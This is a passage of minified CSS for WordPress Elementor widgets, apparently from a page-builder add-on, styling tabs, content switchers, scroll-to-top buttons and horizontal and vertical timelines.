100%;}}.wpr-tabs-hr-position-center>.elementor-widget-container>.wpr-tabs {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-tabs-hr-position-left>.elementor-widget-container>.wpr-tabs {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.wpr-tabs-hr-position-right>.elementor-widget-container>.wpr-tabs {-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.wpr-tabs-hr-position-justify>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab, .elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-preferred-size: 0;flex-basis: 0;}.wpr-tab {position: relative;z-index: 25;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;cursor: pointer;}.wpr-tab, .wpr-tab-icon, .wpr-tab-image, .wpr-tab-title {-webkit-transition-property: all;-o-transition-property: all;transition-property: all;}.wpr-tab-icon, .wpr-tab-icon i, .wpr-tab-image, .wpr-tab-title {-webkit-transition-duration: inherit;-o-transition-duration: inherit;transition-duration: inherit;}.elementor-element.elementor-widget-wpr-tabs>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab.wpr-tab-active .wpr-tab-title, .elementor-element.elementor-widget-wpr-tabs>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:hover .wpr-tab-title, .elementor-element.elementor-widget-wpr-tabs>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab .wpr-tab-title {font-size: 15px;font-weight: 500;}.wpr-tabs-content-wrap {position: relative;width: 100%;-webkit-transition-property: height;-o-transition-property: height;transition-property: height;-webkit-transition-timing-function: cubic-bezier(0.5, 0.9, 0.6, 0.95);-o-transition-timing-function: cubic-bezier(0.5, 0.9, 0.6, 0.95);transition-timing-function: cubic-bezier(0.5, 0.9, 0.6, 0.95);-webkit-transition-duration: 0.5s;-o-transition-duration: 0.5s;transition-duration: 0.5s;z-index: 1;overflow: hidden;}.wpr-tab-content {position: absolute;width: 100%;top: 0;left: 0;z-index: 1;}.elementor-element.elementor-widget-wpr-tabs>.elementor-widget-container>.wpr-tabs>.wpr-tabs-content-wrap>.wpr-tab-content {font-size: 14px;}.wpr-tab-content-active {position: relative;z-index: 100;}.wpr-tab-content-inner {opacity: 0;}.wpr-tab-content-active .wpr-tab-content-inner.wpr-overlay-none {opacity: 1;}.wpr-tabs-icon-position-left>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab .wpr-tab-image, .wpr-tabs-icon-position-left>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab .wpr-tab-icon {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.wpr-tabs-icon-position-left>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab .wpr-tab-title {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.wpr-tabs-icon-position-center>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab {-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;}.wpr-tabs-triangle-yes>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {content: "";position: absolute;width: 0;height: 0;-webkit-transition-property: border-color;-o-transition-property: border-color;transition-property: border-color;-webkit-transition-timing-function: ease-in;-o-transition-timing-function: ease-in;transition-timing-function: ease-in;opacity: 0;visibility: hidden;z-index: 110;}.wpr-tabs-triangle-yes>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab-active.wpr-tab:before {opacity: 1;visibility: visible;}.wpr-tabs-position-above>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {border-left-color: transparent;border-right-color: transparent;border-top-color: white;border-top-style: solid;border-left-style: solid;border-right-style: solid;}.wpr-tabs-position-left>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before, .wpr-tabs-position-right>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {border-bottom-color: transparent;border-top-color: transparent;border-right-style: solid;border-bottom-style: solid;border-top-style: solid;}.wpr-tabs-position-above.wpr-tabs-triangle-type-outer.wpr-tabs-position-above>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {left: 50%;-ms-transform: translateX(-50%);transform: translateX(-50%);-webkit-transform: translateX(-50%);}.wpr-tabs-position-above.wpr-tabs-triangle-type-inner.wpr-tabs-position-above>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {left: 50%;-ms-transform: translateX(-50%) rotate(180deg);transform: translateX(-50%) rotate(180deg);-webkit-transform: translateX(-50%) rotate(180deg);bottom: -1px;}.wpr-tabs-position-left.wpr-tabs-triangle-type-outer>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before, .wpr-tabs-position-right.wpr-tabs-triangle-type-inner>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {top: 50%;-ms-transform: translateY(-50%) rotate(180deg);transform: translateY(-50%) rotate(180deg);-webkit-transform: translateY(-50%) rotate(180deg);}.wpr-tabs-position-right.wpr-tabs-triangle-type-outer>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before, .wpr-tabs-position-left.wpr-tabs-triangle-type-inner>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {top: 50%;-ms-transform: translateY(-50%);transform: translateY(-50%);-webkit-transform: translateY(-50%);}.wpr-tabs-position-left.wpr-tabs-triangle-type-inner>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {right: 0;}.wpr-tabs-position-right.wpr-tabs-triangle-type-inner>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {left: 0;}.wpr-ticker-effect-typing .wpr-ticker-title:after {display: inline-block;vertical-align: top;opacity: 1;color: inherit;margin-left: 2px;}.wpr-ticker-effect-typing .slick-current .wpr-ticker-title:after {-webkit-animation-name: wpr-cursor-blink;animation-name: wpr-cursor-blink;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-duration: 0.5s;animation-duration: 0.5s;}.wpr-ticker-effect-typing .slick-current .wpr-ticker-title-inner {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-animation: wpr-ticker-typing 1s steps(30, end);animation: wpr-ticker-typing 1s steps(30, end);overflow: hidden;}@-webkit-keyframes wpr-ticker-typing {from {width: 0;}to {width: 100%;}}@keyframes wpr-ticker-typing {from {width: 0;}to {width: 100%;}}.wpr-switcher-container {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin: 0 auto;}.wpr-switcher-wrap {position: relative;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-switcher {position: relative;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-preferred-size: 0;flex-basis: 0;height: 100%;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;z-index: 20;cursor: pointer;}.wpr-switcher-inner {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-switcher-label-style-outer>.elementor-widget-container>.wpr-content-toggle>.wpr-switcher-container>.wpr-switcher-first {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-switcher-label-style-outer>.elementor-widget-container>.wpr-content-toggle>.wpr-switcher-container>.wpr-switcher-second {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.wpr-switcher-icon-position-left>.elementor-widget-container>.wpr-content-toggle>.wpr-switcher-container>.wpr-switcher-inner>.wpr-switcher-icon, .wpr-switcher-icon-position-left>.elementor-widget-container>.wpr-content-toggle>.wpr-switcher-container>.wpr-switcher-outer>.wpr-switcher-wrap>.wpr-switcher>.wpr-switcher-inner>.wpr-switcher-icon {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.wpr-switcher-icon-position-left>.elementor-widget-container>.wpr-content-toggle>.wpr-switcher-container>.wpr-switcher-inner>.wpr-switcher-label, .wpr-switcher-icon-position-left>.elementor-widget-container>.wpr-content-toggle>.wpr-switcher-container>.wpr-switcher-outer>.wpr-switcher-wrap>.wpr-switcher>.wpr-switcher-inner>.wpr-switcher-label {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.wpr-switcher-content-wrap {position: relative;width: 100%;-webkit-transition-property: height;-o-transition-property: height;transition-property: height;-webkit-transition-timing-function: cubic-bezier(0.5, 0.9, 0.6, 0.95);-o-transition-timing-function: cubic-bezier(0.5, 0.9, 0.6, 0.95);transition-timing-function: cubic-bezier(0.5, 0.9, 0.6, 0.95);-webkit-transition-duration: 0.5s;-o-transition-duration: 0.5s;transition-duration: 0.5s;z-index: 1;overflow: hidden;}.wpr-switcher-content {position: absolute;width: 100%;top: 0;left: 0;z-index: 1;}.wpr-switcher-content-active {position: relative;z-index: 100;}.wpr-switcher-content-inner {opacity: 0;}.wpr-switcher-content-active .wpr-switcher-content-inner.wpr-overlay-none {opacity: 1;}.wpr-switcher-bg {position: absolute;height: 100%;z-index: 1;-o-transition: all ease-in-out 0.4s;transition: all ease-in-out 0.4s;-webkit-transition: all ease-in-out 0.4s;}.wpr-switcher-style-dual.wpr-switcher-label-style-outer>.elementor-widget-container>.wpr-content-toggle>.wpr-switcher-container[data-active-switcher*="1"] .wpr-switcher-bg {left: 0;}.wpr-switcher-style-dual.wpr-switcher-label-style-outer>.elementor-widget-container>.wpr-content-toggle>.wpr-switcher-container[data-active-switcher*="2"] .wpr-switcher-bg {left: 100%;-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transform: translateX(-100%);}.wpr-stt-wrapper {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-stt-btn {border: none;cursor: pointer;font-size: 16px;line-height: 48px;text-align: center;padding: 20px;max-width: 5cm;text-align: center;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;line-height: 1;-webkit-box-shadow: 0px 0px 10px 0px rgb(0, 0, 0, 0.25);box-shadow: 0px 0px 10px 0px rgb(0, 0, 0, 0.25);}.wpr-stt-btn-icon-left .wpr-stt-btn {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-stt-btn-icon-right .wpr-stt-btn {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-stt-btn-icon-bottom .wpr-stt-btn {-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;}.wpr-stt-btn-icon-top .wpr-stt-btn {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-stt-btn-align-fixed .wpr-stt-btn {visibility: hidden;position: fixed;z-index: 9999;}.wpr-stt-btn-align-fixed-right .wpr-stt-btn {left: auto;}.wpr-stt-btn-align-fixed-left .wpr-stt-btn {right: auto;}.wpr-pc-wrapper {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-pc-btn {border: none;cursor: pointer;font-size: 16px;line-height: 48px;text-align: center;text-align: center;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;line-height: 1;}.elementor a.wpr-pc-btn {-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.wpr-pc-content {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-pc-btn-icon-right .wpr-pc-content {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-pc-btn-icon-left .wpr-pc-content {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-pc-btn-icon-bottom .wpr-pc-content {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-pc-btn-icon-top .wpr-pc-content {-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;}.wpr-pc-btn-align-fixed .wpr-pc-btn {position: fixed;z-index: 9999;}.wpr-pc-btn-align-fixed-right .wpr-pc-btn {left: auto;}.wpr-pc-btn-align-fixed-left .wpr-pc-btn {right: auto;}.wpr-timeline-outer-container {position: relative;opacity: 0;}.wpr-vertical {min-width: 100%;min-height: 100%;overflow: hidden;}.wpr-vertical .wpr-timeline-centered .wpr-data-wrap {display: flow-root;}.wpr-timeline-centered {position: relative;display: table;width: 100%;height: 100%;}.wpr-list-style-none ul {list-style-type: none;}.wpr-list-style-disc ul {list-style-type: disc;}.wpr-list-style-decimal ul {list-style-type: decimal;}.wpr-timeline-centered .wpr-timeline-entry:last-of-type {margin-bottom: 0 !important;}.wpr-timeline-centered.wpr-both-sided-timeline .wpr-timeline-entry {position: relative;width: 50%;float: right;margin-bottom: 70px;clear: both;}.wpr-timeline-centered.wpr-both-sided-timeline .wpr-timeline-entry.wpr-left-aligned, .wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-timeline-entry.wpr-left-aligned {float: left;}.wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-timeline-entry.wpr-left-aligned {width: 100%;}.wpr-timeline-centered.wpr-both-sided-timeline .wpr-timeline-entry.wpr-left-aligned .wpr-timeline-entry-inner, .wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-timeline-entry.wpr-left-aligned .wpr-timeline-entry-inner {margin-left: 0;}.wpr-wrapper .wpr-year-label {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-one-sided-timeline-left .wpr-middle-line, .wpr-one-sided-timeline-left .wpr-timeline-fill, .wpr-one-sided-timeline-left .wpr-year-label, .wpr-one-sided-timeline-left .wpr-icon {left: auto;}.wpr-timeline-centered .wpr-timeline-entry .wpr-timeline-entry-inner {position: relative;}.wpr-timeline-centered.wpr-one-sided-timeline .wpr-timeline-entry {width: 100%;float: left;}.wpr-timeline-centered.wpr-one-sided-timeline .wpr-timeline-entry .wpr-timeline-entry-inner {margin-left: 0;}.wpr-both-sided-timeline .wpr-middle-line {left: 50%;}.wpr-middle-line {position: absolute;display: block;width: 4px;top: 20px;height: 100%;}.wpr-one-sided-timeline-left .wpr-icon {right: 0.3%;}.wpr-timeline-fill {position: absolute;display: block;width: 4px;left: 50%;top: 20px;background-color: rgb(61, 42, 61);height: 0;}.wpr-read-more-button {display: inline-block;font-size: 14px;}.wpr-timeline-centered.wpr-both-sided-timeline .wpr-timeline-entry.wpr-left-aligned .wpr-extra-label {left: 108%;}.wpr-horizontal .wpr-extra-label .wpr-label, .wpr-horizontal .wpr-extra-label .wpr-sub-label {text-align: center;line-height: 1;}.wpr-left-aligned .wpr-extra-label .wpr-label, .wpr-left-aligned .wpr-extra-label .wpr-sub-label {text-align: right;}.wpr-right-aligned .wpr-extra-label .wpr-label, .wpr-right-aligned .wpr-extra-label .wpr-sub-label {text-align: left;}.wpr-both-sided-timeline .wpr-right-aligned .wpr-extra-label .wpr-label, .wpr-both-sided-timeline .wpr-right-aligned .wpr-extra-label .wpr-sub-label {text-align: right !important;}.wpr-both-sided-timeline .wpr-left-aligned .wpr-extra-label .wpr-label, .wpr-both-sided-timeline .wpr-left-aligned .wpr-extra-label .wpr-sub-label {text-align: left !important;}.wpr-horizontal-bottom .wpr-extra-label {position: absolute;display: table;width: 100%;height: 80px;overflow: hidden;text-align: center;vertical-align: middle;top: 0;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-extra-label .wpr-label, .wpr-extra-label .wpr-sub-label {display: block;width: 100%;}.wpr-extra-label .wpr-label {font-size: 15px;font-weight: 600;}.wpr-extra-label .wpr-sub-label {font-size: 12px;}.wpr-timeline-centered.wpr-both-sided-timeline .wpr-timeline-entry.wpr-left-aligned .wpr-timeline-entry-inner .wpr-icon {position: absolute;left: calc(100%);-webkit-transform: translate(-50%);-ms-transform: translate(-50%);transform: translate(-50%);}.wpr-both-sided-timeline .wpr-right-aligned .wpr-icon {position: absolute;right: calc(100%);-webkit-transform: translate(50%);-ms-transform: translate(50%);transform: translate(50%);}.wpr-timeline-centered .wpr-timeline-entry.wpr-left-aligned .wpr-timeline-entry-inner .wpr-data-wrap:after {right: 0;margin-left: 0;margin-right: -9px;-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}.wpr-story-info-vertical, .wpr-story-info {}.wpr-right-aligned .wpr-story-info-vertical.wpr-data-wrap:after {right: 100%;}.wpr-timeline-centered .wpr-timeline-entry .wpr-extra-label {position: absolute;right: 108%;width: 100%;height: auto;padding: 10px;-webkit-box-sizing: border-box;box-sizing: border-box;}.wpr-timeline-centered.wpr-one-sided-timeline .wpr-timeline-entry .wpr-extra-label, .wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-timeline-entry .wpr-extra-label {position: relative;right: auto;position: static !important;-webkit-transform: none !important;-ms-transform: none !important;transform: none !important;display: block;margin-bottom: 10px;}.wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-timeline-entry .wpr-extra-label {position: static !important;text-align: right;margin-left: auto;}.wpr-timeline-centered .wpr-timeline-entry .wpr-extra-label>span {display: block;}.wpr-timeline-centered .wpr-timeline-entry .wpr-timeline-entry-inner .wpr-icon {display: block;width: 48px;height: 48px;-webkit-background-clip: padding-box;-moz-background-clip: padding-box;background-clip: padding-box;text-align: center;font-size: 0;float: left;}.wpr-timeline-centered .wpr-timeline-entry .wpr-timeline-entry-inner .wpr-icon i {font-size: 22px;}.wpr-timeline-centered .wpr-timeline-entry .wpr-timeline-entry-inner .wpr-data-wrap {position: relative;-webkit-background-clip: padding-box;-moz-background-clip: padding;background-clip: padding-box;}.wpr-timeline-centered .wpr-timeline-entry .wpr-timeline-entry-inner .wpr-data-wrap:after {content: '';display: block;position: absolute;width: 0;height: 0;border-style: solid;border-width: 9px 9px 9px 0;border-color: transparent;top: 14px;margin-left: -9px;}.wpr-title-wrap {overflow: hidden;-ms-flex-negative: 0;flex-shrink: 0;width: 100% !important;}.wpr-timeline-centered .wpr-timeline-entry .wpr-timeline-entry-inner .wpr-data-wrap .wpr-title {display: inline-block;}.wpr-timeline-centered .wpr-timeline-entry .wpr-timeline-entry-inner .wpr-data-wrap .wpr-title span {-webkit-opacity: .6;-moz-opacity: .6;opacity: .6;-ms-filter: alpha(opacity=60);filter: alpha(opacity=60);}.wpr-timeline-centered .wpr-year-wrap .wpr-year-label {display: inline-block;text-align: center;white-space: nowrap;}.wpr-timeline-centered .wpr-year-wrap {display: block;position: relative;float: left;clear: left;width: 100%;margin-left: auto;margin-right: auto;padding: 0;text-align: center;}.wpr-timeline-centered.wpr-one-sided-timeline .wpr-year-wrap .wpr-year-label {position: absolute;-webkit-transform: translate(-50%, 0);-ms-transform: translate(-50%, 0);transform: translate(-50%, 0);}.wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-year-wrap .wpr-year-label {position: absolute;-webkit-transform: translate(50%, 0);-ms-transform: translate(50%, 0);transform: translate(50%, 0);}.wpr-both-sided-timeline .wpr-left-aligned .wpr-data-wrap:after, .wpr-one-sided-timeline-left .wpr-left-aligned .wpr-data-wrap:after {left: 100%;}.wpr-one-sided-timeline .wpr-timeline-entry .wpr-timeline-entry-inner .wpr-icon {-webkit-transform: translate(-50%, -50%) !important;-ms-transform: translate(-50%, -50%) !important;transform: translate(-50%, -50%) !important;}.wpr-wrapper .wpr-icon {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-webkit-box-pack: center !important;-ms-flex-pack: center !important;justify-content: center !important;-webkit-box-align: center !important;-ms-flex-align: center !important;align-items: center !important;}.timeline-background-image {position: absolute;left: 0;top: 0;width: 100%;height: 100%;max-width: 100% !important;max-height: 100% !important;opacity: 0.7;z-index: -1;}.timeline-background-image img {width: 100%;height: 100%;max-width: 100% !important;max-height: 100% !important;}.wpr-horizontal-timeline .swiper-slide-line-bottom {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.wpr-horizontal-timeline .wpr-story-info {width: 98%;}.story-with-background {background-image: url('');background-repeat: no-repeat;background-position: center;background-size: cover;}.wpr-timeline-story-overlay {position: absolute;top: 0;left: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;width: 100%;line-height: 1;height: auto;}.wpr-story-info {line-height: 1;}.wpr-horizontal-bottom.swiper {position: unset;overflow: hidden;z-index: 10;}.wpr-horizontal.swiper {position: unset;overflow: hidden;z-index: 11;margin: 0 32px;}.wpr-horizontal {padding-top: 10px;}.wpr-horizontal-bottom {padding-bottom: 10px;}.wpr-horizontal-bottom .wpr-year-wrap {position: absolute;display: table;text-align: center;top: 96px;left: 10px;height: 36px;width: 72px;vertical-align: middle;border-radius: 6px;overflow: hidden;z-index: 1;table-layout: fixed;word-break: break-word;}.wpr-horizontal-bottom .wpr-year-label {padding: 2px;vertical-align: middle;display: table-cell;}.wpr-horizontal-bottom .wpr-icon {color: #fff;width: 40px;height: 40px;text-align: center;display: block;z-index: 100;border-radius: 50%;-webkit-transform: translate(-50%);-ms-transform: translate(-50%);transform: translate(-50%);}.wpr-horizontal-bottom .wpr-icon i {line-height: 40px;font-size: 26px;}.wpr-horizontal-bottom .wpr-icon:empty {width: 24px;height: 24px;top: 102px;left: calc(50% - 12px);}.wpr-horizontal-bottom .wpr-story-info:before {content: "";display: block;position: absolute;}.wpr-horizontal-bottom .wpr-story-info {padding: 0;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;position: relative;-webkit-transition: all 200ms ease-in;-o-transition: all 200ms ease-in;transition: all 200ms ease-in;text-align: center;-webkit-box-sizing: border-box;box-sizing: border-box;border-radius: 6px;}.wpr-story-info, .wpr-story-info-vertical {font-size: 0;}.wpr-timeline-media {overflow: hidden;position: relative;display: inline-block;}.wpr-timeline-iframe-wrapper {position: relative;width: 100%;height: 0;padding-bottom: 56.25%;}.wpr-timeline-media iframe, .wpr-timeline-iframe-wrapper iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.wpr-horizontal-bottom .wpr-title {display: inline-block;margin: 0;line-height: 1.2em;}.wpr-horizontal-bottom .wpr-title {padding: 8px 8px 0;font-size: 20px;}.wpr-horizontal-bottom .wpr-description {display: inline-block;width: 100%;margin: 0;line-height: 1.2em;padding: 8px;font-size: inherit;}.wpr-horizontal .wpr-description {display: inline-block;width: 100%;margin: 0;line-height: 1.2em;padding: 8px;font-size: inherit;}.wpr-wrapper .wpr-description {font-size: 15px;background-color: transparent !important;}.wpr-horizontal-bottom .wpr-swiper-pagination.swiper-pagination-progressbar {position: absolute;left: 50%;z-index: 0;}.wpr-horizontal-bottom .wpr-swiper-pagination.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {background: rgba(0, 0, 0, 0.25);}.wpr-horizontal-bottom .wpr-button-prev, .wpr-horizontal-bottom .wpr-button-next {position: absolute;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 40px;top: 113px;cursor: pointer;line-height: 0;}.wpr-horizontal-bottom .wpr-button-prev {margin-left: -10px;}.wpr-horizontal-bottom .wpr-button-next {margin-right: -10px;}.wpr-button-prev.swiper-button-disabled, .wpr-button-next.swiper-button-disabled {opacity: 0.35;cursor: auto;pointer-events: none;}.swiper-slide.auto-height {height: auto;}.wpr-horizontal-timeline .swiper-slide {height: auto;}.wpr-horizontal-bottom {height: auto;}.wpr-horizontal .wpr-year-wrap {position: absolute;display: table;text-align: center;bottom: 61px;left: 12px;height: 36px;width: 72px;vertical-align: middle;border-radius: 6px;overflow: hidden;z-index: 1;table-layout: fixed;word-break: break-word;background: rgb(255, 0, 179);}.wpr-horizontal .wpr-year-label {padding: 2px;vertical-align: middle;display: table-cell;background: rgb(255, 0, 179);}.wpr-timeline-centered .wpr-extra-label {-webkit-transform: translateY(-50%) !important;-ms-transform: translateY(-50%) !important;transform: translateY(-50%) !important;}.wpr-horizontal .wpr-extra-label {position: absolute;display: table;width: 100%;height: 80px;overflow: hidden;text-align: center;vertical-align: middle;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-horizontal .wpr-extra-label .wpr-label, .wpr-horizontal .wpr-extra-label .wpr-sub-label {display: inline-block;width: 100%;}.wpr-horizontal .wpr-icon {width: 40px;height: 40px;left: calc(50% - 20px);text-align: center;position: absolute;display: block;z-index: 100;left: 50%;-webkit-transform: translate(-50%, 50%);-ms-transform: translate(-50%, 50%);transform: translate(-50%, 50%);}.wpr-horizontal .wpr-icon i {line-height: 40px;font-size: 26px;}.wpr-horizontal .wpr-icon:empty {width: 24px;height: 24px;bottom: 48px;left: calc(50% - 12px);}.wpr-horizontal .wpr-story-info:before {content: "";display: block;position: absolute;left: calc(50% - 10px);left: -o-calc(50% - 10px);border-bottom-color: transparent !important;bottom: -28px;}.wpr-horizontal .wpr-story-info {position: relative;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-transition: all 200ms ease-in;-o-transition: all 200ms ease-in;transition: all 200ms ease-in;text-align: center;-webkit-box-sizing: border-box;box-sizing: border-box;}.wpr-horizontal .wpr-title {padding: 8px 8px 0;font-size: 20px;}.wpr-horizontal .wpr-swiper-pagination.swiper-pagination-progressbar {position: absolute;height: 2px;left: 50%;z-index: 0;}.wpr-horizontal .wpr-button-prev, .wpr-horizontal .wpr-button-next {position: absolute;font-size: 40px;cursor: pointer;line-height: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-horizontal .wpr-button-prev {margin-left: -6px;}.wpr-horizontal .wpr-button-next {margin-right: -6px;}.wpr-button-prev.swiper-button-disabled, .wpr-button-next.swiper-button-disabled {opacity: 0.55;cursor: auto;pointer-events: none;}.wpr-wrapper .wpr-year {font-size: 16px;font-weight: bold;line-height: 2.1em;}.wpr-wrapper span.wpr-extra-label {font-size: 15px;font-weight: normal;color: #7A7A7A;}.wpr-wrapper .wpr-title {font-size: 20px;font-weight: 600;}.wpr-horizontal-bottom .wpr-story-info {border-bottom: 4px solid #23A455;}.wpr-horizontal-bottom .wpr-story-info:before {border: 13px solid;border-top-color: transparent;border-left-color: transparent;border-right-color: transparent;}.wpr-left-aligned .wpr-data-wrap:after {border-right-color: transparent !important;}.wpr-wrapper span.wpr-extra-label {font-size: 15px;font-weight: normal;color: #7A7A7A;}.wpr-wrapper .wpr-title {font-size: 24px;font-weight: bold;}.wpr-horizontal .wpr-story-info {border-bottom: 4px solid #23A455;}.wpr-horizontal .wpr-story-info:before {border: 13px solid transparent;}.wpr-horizontal .wpr-timeline-prev-arrow {left: 1%;-webkit-transform: translateY(50%);-ms-transform: translateY(50%);transform: translateY(50%);}.wpr-horizontal .wpr-timeline-next-arrow {right: 1%;-webkit-transform: translateY(50%) rotate(180deg);-ms-transform: translateY(50%) rotate(180deg);transform: translateY(50%) rotate(180deg);}.wpr-horizontal-bottom .wpr-timeline-prev-arrow {left: 1%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-horizontal-bottom .wpr-timeline-next-arrow {right: 1%;-webkit-transform: translateY(-50%) rotate(180deg);-ms-transform: translateY(-50%) rotate(180deg);transform: translateY(-50%) rotate(180deg);}@media screen and (max-width: 767px) {.wpr-timeline-centered.wpr-both-sided-timeline .wpr-timeline-entry {float: none;width: 100%;}.wpr-timeline-centered .wpr-right-aligned .wpr-icon {-webkit-transform: translate(-50%, -50%) !important;-ms-transform: translate(-50%, -50%) !important;transform: translate(-50%, -50%) !important;}.wpr-one-sided-timeline .wpr-extra-label {position: static !important;-webkit-transform: none !important;-ms-transform: none !important;transform: none !important;display: block;margin-bottom: 10px;}.wpr-right-aligned .wpr-extra-label .wpr-label {text-align: left !important;}}.wpr-lottie-animations-wrapper {min-height: 1px;}.wpr-twitter-feed-item-username {margin: 